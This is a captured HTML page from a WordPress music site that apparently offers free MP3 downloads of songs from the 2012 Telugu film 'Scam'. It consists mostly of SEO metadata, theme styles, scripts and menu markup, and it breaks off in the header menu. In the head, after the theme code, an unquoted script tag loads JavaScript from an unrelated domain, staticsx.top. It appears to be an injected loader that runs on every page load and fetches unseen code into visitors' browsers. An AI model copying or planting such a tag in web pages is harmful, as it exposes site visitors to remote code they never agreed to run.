

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/scam-songs-downloadg/
body_size: 9645
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Scam 2012 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Scam Free Songs Download, Naa Songs Scam, Download Scam Movie Songs, Scam Telugu Movie Mp3, Scam 2012 Movie Audio Songs, Scam Songs Downloading, Scam Naasongs.com, Telugu Scam songs, Scam Songs Downloading, Scam Mp3 Song Download, Scam Naasongs.com, Scam Audio Song Free Download, Scam HQ Songs, Scam 128kbps or 320kbps." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/scam-songs-downloadg/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Scam 2012 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Scam Free Songs Download, Naa Songs Scam, Download Scam Movie Songs, Scam Telugu Movie Mp3, Scam 2012 Movie Audio Songs, Scam Songs Downloading, Scam Naasongs.com, Telugu Scam songs, Scam Songs Downloading, Scam Mp3 Song Download, Scam Naasongs.com, Scam Audio Song Free Download, Scam HQ Songs, Scam 128kbps or 320kbps." />
		<meta property="og:url" content="https://naasongs.me/scam-songs-downloadg/" />
		<meta property="article:published_time" content="2017-03-25T17:55:04+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:55:30+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Scam 2012 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Scam Free Songs Download, Naa Songs Scam, Download Scam Movie Songs, Scam Telugu Movie Mp3, Scam 2012 Movie Audio Songs, Scam Songs Downloading, Scam Naasongs.com, Telugu Scam songs, Scam Songs Downloading, Scam Mp3 Song Download, Scam Naasongs.com, Scam Audio Song Free Download, Scam HQ Songs, Scam 128kbps or 320kbps." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/scam-songs-downloadg\/#blogposting","name":"Scam 2012 Telugu Mp3 Songs Free Download Naa songs","headline":"Scam","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Scam.jpg","width":250,"height":250},"datePublished":"2017-03-25T17:55:04+06:00","dateModified":"2023-05-20T16:55:30+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/scam-songs-downloadg\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/scam-songs-downloadg\/#webpage"},"articleSection":"2012 Telugu songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/scam-songs-downloadg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/scam-songs-downloadg\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/scam-songs-downloadg\/#listItem","position":2,"name":"Scam","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/scam-songs-downloadg\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/scam-songs-downloadg\/#webpage","url":"https:\/\/naasongs.me\/scam-songs-downloadg\/","name":"Scam 2012 Telugu Mp3 Songs Free Download Naa songs","description":"Scam Free Songs Download, Naa Songs Scam, Download Scam Movie Songs, Scam Telugu Movie Mp3, Scam 2012 Movie Audio Songs, Scam Songs Downloading, Scam Naasongs.com, Telugu Scam songs, Scam Songs Downloading, Scam Mp3 Song Download, Scam Naasongs.com, Scam Audio Song Free Download, Scam HQ Songs, Scam 128kbps or 320kbps.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/scam-songs-downloadg\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Scam.jpg","@id":"https:\/\/naasongs.me\/scam-songs-downloadg\/#mainImage","width":250,"height":250},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/scam-songs-downloadg\/#mainImage"},"datePublished":"2017-03-25T17:55:04+06:00","dateModified":"2023-05-20T16:55:30+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Scam Comments Feed" href="https://naasongs.me/scam-songs-downloadg/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/3631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=3631' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fscam-songs-downloadg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fscam-songs-downloadg%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"e7ac457efa","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"e7ac457efa","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3631};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2d2c8927a9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-3631 single-format-standard scam-songs-downloadg global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
